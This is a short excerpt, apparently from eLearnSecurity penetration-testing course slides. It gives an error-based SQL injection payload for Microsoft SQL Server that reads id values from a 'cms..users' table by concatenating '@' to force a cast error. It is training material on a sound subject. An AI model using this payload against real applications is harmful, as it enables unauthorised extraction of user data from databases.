 To retrieve the id values, you can use the following payload:
Concatenation with "@"
</>
9999 OR 1 IN (SELECT TOP 1 CAST(id as varchar)%2bchar(64) FROM
cms..users WHERE id NOT IN ('')); -- -
Please note the concatenation of the id value with "@." This
ensures that the selected id has data type varchar thus
making the cast error possible!
eLearnSecurity